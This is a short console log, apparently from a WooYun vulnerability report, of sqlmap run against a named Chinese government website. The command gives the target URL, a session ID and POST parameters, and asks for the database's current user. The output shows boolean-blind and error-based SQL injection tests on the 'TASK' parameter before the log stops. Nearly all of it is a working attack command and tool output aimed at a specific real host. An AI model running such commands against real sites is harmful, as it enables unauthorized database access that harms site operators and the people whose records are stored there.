 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.hljts.gov.cn/ry_jbxx_Action.do;jsess
ionid=C7CFE0EDF60776F89043765E2BA106A6" --data "TASK=select_bm_submit&SFZ=889526
34&XM=88952634" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:11:53
[09:11:53] [INFO] using 'C:\Python27\sqlmap\output\www.hljts.gov.cn\session' as
session file
[09:11:53] [INFO] testing connection to the target url
[09:11:54] [INFO] testing if the url is stable, wait a few seconds
[09:11:55] [INFO] url is stable
[09:11:55] [INFO] testing if POST parameter 'TASK' is dynamic
[09:11:55] [INFO] confirming that POST parameter 'TASK' is dynamic
[09:11:56] [INFO] POST parameter 'TASK' is dynamic
[09:11:59] [WARNING] heuristic test shows that POST parameter 'TASK' might not b
e injectable
[09:11:59] [INFO] testing sql injection on POST parameter 'TASK'
[09:11:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:12:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:12:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org